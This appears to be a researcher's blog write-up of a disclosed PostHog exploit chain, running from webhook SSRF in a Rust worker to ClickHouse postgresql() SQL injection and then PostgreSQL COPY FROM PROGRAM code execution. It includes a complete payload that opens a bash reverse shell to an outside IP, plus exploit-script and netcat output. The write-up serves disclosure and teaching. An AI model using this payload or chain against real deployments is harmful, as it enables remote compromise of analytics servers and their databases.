It was yet another day at the office. Our team was internally discussing moving to a different platform analytics solution. Our team was really leaning more towards Posthog. It’s one of the brilliant -I personally believe it’s the best- products on the market. And that’s where the story has begun…

We have a somewhat unconventional—some might say non-scalable—approach to vendor selection. Before we seriously consider adopting a product, we give ourselves a strict 24-hour “research window.” Not a marketing review. Not a feature comparison spreadsheet. A hands-on, source-level, deep dive into how the product actually behaves once it’s running in our environment.

Earlier this year, the process was no different.

PostHog came up as a strong candidate. It was open source, widely adopted, and promised exactly what we were looking for: self-hosted product analytics with a modern architecture and a fast time-to-value. Spinning it up was trivial. With a single command and a few containers, we had a fully functional instance running locally within minutes.

Act 1 – Installation and Understanding the High-Level Architecture

Installation was relatively trivial. I just followed the https://posthog.com/docs/self-host documentation and did some tweaks. Understanding the architecture at a high level was always a good starting point for developing attack scenarios later. I mean, literally a few weeks later, your brain will remember these tiny bits of information when you stumble upon a problem and desperately try to find a solution! Therefore, please always spend more time on Act-1 on your own research projects.



The following diagram shows an over-simplified version of the PostHog architecture. But it’s enough to understand what’s going on behind the scenes

Before ending this section, I would like to add this. There are workers and plug-in services written with the Rust language, which are not shown in the above diagram. Imagine that this “Celery” box is actually divided into different workers and plug-ins. This will be important later.

Act 2 – Multiple Server-Side Request Forgery

PostHog officially supports thousands of external integrations, allowing teams to pull data from CRMs, support platforms, billing systems, and internal tools. The promise is compelling:

Analyze product and customer data in PostHog – no matter where it was generated.

From a product perspective, this makes perfect sense. From a security perspective, it is all about SSRF. Therefore I immidiately started to looking for SSRF vulnerabilities by reading source code for main application, as well as workers and plug-ins and I ended-up finding following SSRF vulnerabilities.

CVE-2024-9710 | PostHog Rust Webhook Handler Server-Side Request Forgery Information Disclosure Vulnerability

CVE-2025-1522 | PostHog database_schema Server-Side Request Forgery Information Disclosure Vulnerability

CVE-2025-1521 | PostHog slack_incoming_webhook Server-Side Request Forgery Information Disclosure Vulnerability

I will just focus on only one case in this write-up. At the end of the day it won’t matter which SSRF is gonna be used for the RCE chain.

“Bypass” of CVE-2023-46746 | Analysis of PostHog Rust Webhook Handler Server-Side Request Forgery



You can configure Posthog to send HTTP POST requests to the URL based on the defined actions.More information about webhook can be found at https://posthog.com/docs/webhooks :

The following screenshot shows how to add a webhook endpoint to the project. When you try to add localhost, it is going to be rejected.

The Following request is being send to the test_slack_webhook endpoint. As you can see in the response, localhost is not allowed to be added as a webhook endpoint.

POST /api/user/test_slack_webhook/ HTTP/2

Host: us.posthog.com

Accept-Encoding: gzip, deflate, br

Priority: u=1, i

{

"webhook": "http://localhost/"

}I received {"error":"invalid webhook URL"} which is an error I was expecting. A quick search on the code base has shown where the validation takes place.

@require_http_methods(["POST"])

@authenticate_secondarily

def test_slack_webhook(request):

"""Test webhook."""

try:

body = json.loads(request.body)

except (TypeError, json.decoder.JSONDecodeError):

return JsonResponse({"error": "Cannot parse request body"}, status=400)

webhook = body.get("webhook")

if not webhook:

return JsonResponse({"error": "no webhook URL"})

message = {"text": "_Greetings_ from PostHog!"}

try:

session = requests.Session()

if not settings.DEBUG:

raise_if_user_provided_url_unsafe(webhook)

session.mount("https://", PublicIPOnlyHttpAdapter())

session.mount("http://", PublicIPOnlyHttpAdapter())

response = session.post(webhook, verify=False, json=message)

if response.ok:

return JsonResponse({"success": True})

else:

return JsonResponse({"error": response.text})

except:

return JsonResponse({"error": "invalid webhook URL"})Detailed analysis of this test_slack_webhook has shown that actually CVE-2023-46746 was found by Github Security CodeQL team and fixed by the vendor.

https://securitylab.github.com/advisories/GHSL-2023-185_posthog_posthog

https://github.com/PostHog/posthog/security/advisories/GHSA-wqqw-r8c5-j67c

The SSRF validation on this code flow is actually pretty good and solid. But this endpoint just performs validation on the URL. The question is:

- Which endpoint actually saves the URL ?

- When/where is this endpoint used during a webhook call?

(BONUS: If you go ahead and read the raise_if_user_provided_url_unsafe function, you will see that validation can be bypassed with simple TOCTOU approach. Give it a try on your local if you havent heard TOCTOU vulnerabilities <3)

To answer these questions, I started with a valid domain name.

When the frontend receives a success: true response from the test_slack_webhook endpoint, it assumes the URL is safe and proceeds to save the configuration. However, while the test endpoint applied SSRF validations, the save endpoint did not enforce the same checks.

By bypassing the frontend and sending a direct PATCH request to the project API, it was possible to store a webhook URL pointing to localhost or other internal addresses. This created a persistent SSRF primitive, as the webhook worker would later issue server-side requests to these internal destinations.

Triggering the Action: Rust Webhook Worker



To trigger the webhook delivery, I created a new action under Data Management → Actions → New Action, selecting “From event or pageview.” Using a simple regex that matches all events ensured the action would fire for virtually any browser activity.

Once the action was saved, no further setup was required. Any incoming event matching the regex would automatically trigger the Rust-based webhook worker, which then issued a server-side request to the webhook URL configured earlier.



Now you can either use your own browser to send event data or, you can use posthog-python SDK. Following simple requests will send an event to PostHog, which will trigger all the steps I’ve mentioned above.

We all know it’s quite important to know what type of SSRF we have in terms of exploitation capabilities. At this point, I dived into how to trigger the SSRF and better understand our lovely SSRF primitive.

Rust Webhook Worker – Understading our SSRF Primitive

send_webhook method from rust/hook-worker/src/worker.rs is the one who is sending these outgoing HTTP webhook requests.When a Rust worker processes the job, it sends a request to the configured webhook URL without re-validating the destination. As a result, any previously saved internal URL is trusted and used directly, introducing an SSRF condition.

async fn send_webhook(

client: reqwest::Client,

method: &HttpMethod,

url: &str,

headers: &collections::HashMap<String, String>,

body: String,

) -> Result<reqwest::Response, WebhookError> {

let method: http::Method = method.into();

let url: reqwest::Url = (url).parse().map_err(WebhookParseError::ParseUrlError)?;

let headers: reqwest::header::HeaderMap = (headers)

.try_into()

.map_err(WebhookParseError::ParseHeadersError)?;

let body = reqwest::Body::from(body);

let response = client

.request(method, url)

.headers(headers)

.body(body)

.send()

.await

.map_err(|e| {

if is_error_source::<NoPublicIPv4Error>(&e) {

WebhookRequestError::NonRetryableRetryableRequestError {

error: e,

status: None,

response: None,

}

} else {

WebhookRequestError::RetryableRequestError {

error: e,

status: None,

response: None,

retry_after: None,

}

}

})?;Additionally, the worker follows HTTP redirects. This allows an incoming POST request to be redirected into a GET request targeting an internal HTTP service by responding with a 302 redirect to the desired internal endpoint. This is the most important information I needed to know. Later down the road, you will see that we actually need an HTTP GET request for our RCE chain.

Act 3 – Clickhouse SQL injection in postgresql and sqlite table functions 0-day

PostHog is explicit about its architecture: “ClickHouse is our main analytics backend”. Every event, every action, and every query ultimately flows through ClickHouse.

Once a reliable SSRF primitive existed, this made ClickHouse the most natural internal service to target. By default, ClickHouse exposes an HTTP API on TCP port 8123. This interface is enabled out of the box and, in common self-hosted deployments, does not require authentication or API tokens. The API allows queries to be issued directly over HTTP.

By design, HTTP GET requests to the query endpoint are treated as read-only. Any operation that modifies data is expected to be performed via an HTTP POST request with a specific request body. This distinction initially suggests a strong safety boundary.

Clickhouse Table Functions

One of the interesting features of the Clickhouse is called Table Functions, which can be used in the FROM clause of a SELECT statement. These functions create temporary, query-scoped tables that exist only for the duration of the query.

One such function is postgresql(), which allows ClickHouse to read from—or write to—a remote PostgreSQL database. Let’s say we have the following table in PostgreSQL:

postgres=# CREATE TABLE "public"."test" (

"int_id" SERIAL,

"int_nullable" INT NULL DEFAULT NULL,

"float" FLOAT NOT NULL,

"str" VARCHAR(100) NOT NULL DEFAULT '',

"float_nullable" FLOAT NULL DEFAULT NULL,

PRIMARY KEY (int_id));

CREATE TABLE

postgres=# INSERT INTO test (int_id, str, "float") VALUES (1,'test',2);

INSERT 0 1

postgresql> SELECT * FROM test;

int_id | int_nullable | float | str | float_nullable

--------+--------------+-------+------+----------------

1 | | 2 | test |

(1 row)We can reach this postgresql server and fetch the data from the test table by using Clickhouse Table function as follows:

http://clickhouse:8123/?query=SELECT * FROM ('db:5432','posthog', 'posthog_table','posthog','posthog')When I was reading the documentation, conceptually, the flow looks safe:

- ClickHouse parses the query (above one taken from user via HTTP API)

- It validates the inputs

- It generates its own internal PostgreSQL query

- That query is executed remotely, typically via a

COPY (SELECT …) TO STDOUTstatement

But at the same time, more questions are raised on my mind. How do they actually make sure that transaction is READ only ? Because that’s what they say in their documentation. All the GET requests to the Clickhouse API can do operation with a READ ONLY mode. Second question was more important:

How does the user-controlled input provided in a ClickHouse query end up escaping sanitization and being injected when ClickHouse internally builds the PostgreSQL query executed on the remote PostgreSQL database?

Here is the internally built PostgreSQL query to be executed on the remote db.

COPY (SELECT attname AS name, format_type(atttypid, atttypmod) AS type, attnotnull AS not_null, attndims AS dims, atttypid as type_id, atttypmod as type_modifier, attgenerated as generated FROM pg_attribute WHERE attrelid = (SELECT oid FROM pg_class WHERE relname = 'posthog_table' AND relnamespace = (SELECT oid FROM pg_namespace WHERE nspname = 'public')) AND NOT attisdropped AND attnum > 0 ORDER BY attnum ASC) TO STDOUTWrong PostgreSQL escaping leading to Remote PostgreSQL Injection Vulnerability

Escaping is tricky stuff. Especially the PostgreSQL universe; it can even get more complicated.

When I’ve seen the table name that I’ve provided is used on the final PostgreSQL query, I started to thinking about, “What if they made a mistake on the escaping here and I can actually inject my own query into the final Postgresql query???”

http://clickhouse:8123/?query=SELECT * FROM ('db:5432','posthog', 'posthog_table\'','posthog','posthog')I have added one single quote to the end of the username. Hit the ENTER and looked for the Postgresql console to see incoming query. And BOOM! They actually try to escape single quote with a back-slash, which is just a string for Postgresql universe.

COPY (SELECT attname AS name, format_type(atttypid, atttypmod) AS type, attnotnull AS not_null, attndims AS dims, atttypid as type_id, atttypmod as type_modifier, attgenerated as generated FROM pg_attribute WHERE attrelid = (SELECT oid FROM pg_class WHERE relname = 'posthog_user\'' AND relnamespace = (SELECT oid FROM pg_namespace WHERE nspname = 'public')) AND NOT attisdropped AND attnum > 0 ORDER BY attnum ASC) TO STDOUThat small bug on the Clickhouse actually doesn’t expose a seriouse vulnerability for Clickhouse itself. But in this context, it can actually help us to achieve a RCE.

Escalating SQL Injection to the Remote Code Execution

As it described on Clickhouse documentation, their API is designed to be READ ONLY on any operation for HTTP GET As described in the Clickhouse documentation, their API is designed to be READ ONLY on any operation for HTTP GET requests. But we can literally inject our own query into the postgresql table function, which allows us to execute any query on the database we want! But we must do a few more tricks to actually execute any query we want.

This time let’s have a look at my final payload first and then break it down. Sending the following query is enough to have a reverse shell from the PostgreSQL instance.

http://clickhouse:8123/?query=SELECT+*+FROM+postgresql('db:5432','posthog',\"posthog_use'))+TO+STDOUT;END;DROP+TABLE+IF+EXISTS+cmd_exec;CREATE+TABLE+cmd_exec(cmd_output+text);COPY+cmd_exec+FROM+PROGRAM+$$bash+-c+\\\"bash+-i+>%26+/dev/tcp/172.31.221.180/4444+0>%261\\\"$$;SELECT+*+FROM+cmd_exec;+--\",'posthog','posthog')#Here is the how does it work:

- We first escape from the COPY operation by using

posthog_use'and close it with'))+TO+STDOUT - We reached out to the Clickhouse HTTP API with GET request, thus our COPY operation actually have READ ONLY transaction on PostgreSQL, thus we need to call

;END;Otherwise we can NOT execute our own query 🙂 - And then by using PostgreSQL’s FROM PROGRAM feature, we can easily run any operating system command we want.

The most important trick here is actually usage of $$ instead of single quotes within the payload section. These dollar signs ($$) are used for dollar quoting. It can be used to replace single quotes enclosing string literals (constants) anywhere in SQL scripts. If I have used single quotes again for our own query, it would have been “escaped” by Clickhouse by using black-slash, which will cause a syntax error on the PostgreSQL side!

Act 4 – Chaining them all together



Each issue on its own appeared low to moderate impact. But once you chained them together, we have the following attack chain:

1 – Forgotten webhook URL validation on save method.

2 – No SSRF protection on internal worker written with Rust.

3 – Exploiting SSRF to convert the POST request to a GET request

4 – Clickhouse postgresql escaping mistake leads to SQL Injection.

5 – Breaking out of COPY transaction and executing our own COPY FROM PROGRAM payload.

6 – Forming a special payload that satisfies both Clickhouse and Postgresql by using dollar quoting.

7 – Clickhouse internal docker name and Postgresql credentials are static.

Here is the diagram version of the attack chain.

And the exploit in action.

➜ posthog-exploits git:(master) ✗ python rust-webhook-ssrf-rce.py

Attempting to authenticate with the provided credentials...

Successfully authenticated!

Session cookie: requestsCookieJar(Cookie sessionid=uyt9sbzsoldce8ihhiatxo2u12kf72fn for localhost.local/>, Cookie posthog_csrf_token=CvTA8TkB95UAOvAGkldSD8FsnEo for localhost.local/>)

Attempting to get the default project id...

Default project id: 1

Default project name: Default project

Default project API Token: phc_GrjBdVEYFyzRkF0vBcGi0I21V20H9pkqtwPSj93tjE

Attempting to save the webhook URL payload...

Successfully saved the webhook URL payload!

Attempting to get all actions...

Deleting action 26...

Successfully deleted action 26! 586oubw77v9i

Attempting to create a pageview action...

Successfully created a pageview action!

Attempting to trigger the webhook...

Target: http://localhost

Default project id: phc_GrjBdVEYFyzRkF0vBcGi0I21V20H9pkqtwPSj93tjE

Successfully triggered the webhook!

// ON THE ANOTHER CONSOLE

➜ ~ nc -lvp 8888

listening on [any] 8888 ...

172.31.208.1: Inverse host lookup failed: Unknown host

connect to [172.31.221.180] from (UNKNOWN) [172.31.208.1] 56218

bash: cannot set terminal process group (26003): Not a tty

bash: no job control in this shell

8a495483618:/data$ id

uid=70(postgres) gid=70(postgres) groups=70(postgres)Zero Day Initiative (ZDI)

I would like to extend my sincere thanks to the Zero Day Initiative (ZDI) for their support and coordination throughout the responsible disclosure process.

From initial triage to vendor communication and remediation tracking, ZDI played a critical role in ensuring that these vulnerabilities were handled responsibly and transparently.

Responsible disclosure is rarely a single-person effort. It requires collaboration between researchers, coordinators, and vendors—and ZDI continues to set a high standard for how that collaboration should work!

2024-10-03 – Vulnerability reported to vendor by ZDI 2025-02-25 – Coordinated public release of advisory 2025-02-25 – Advisory Updated |